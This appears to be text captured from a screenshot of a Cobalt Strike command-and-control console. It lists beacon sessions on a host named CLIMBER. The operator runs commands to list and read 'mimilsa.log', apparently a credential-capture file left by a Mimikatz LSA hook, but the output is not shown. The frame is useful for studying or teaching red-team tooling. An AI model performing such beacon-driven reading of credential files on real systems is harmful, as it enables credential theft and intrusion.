 Applications
aggressor-Aggressor
Thu 21:59
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.2.66 192.168.2.66 SYSTEM * CLIMBER 1844 6s
192.168.1.10 192.168.2.66 jsmith CLIMBER 2432 2s
Event Log X Beacon 192.168.2.66@1844 X
beacon> shell dir mimilsa.log
[*] Tasked beacon to run: dir mimilsa.log
[+] host called home, sent: 23 bytes
[+] received output:
Volume in drive C has no label.
Volume Serial Number is 7C35-2142
Directory of c:\windows\sysnative
09/17/2015 09:58 PM 143 mimilsa.log
1 File(s) 143 bytes
0 Dir(s) 38,595,936,256 bytes free
beacon> shell type mimilsa.log
[*] Tasked beacon to run: type mimilsa.log
[CLIMBER] SYSTEM */1844 last: 6s
beacon>
raffi@ads.losenolove.com raffi@127.0.0.1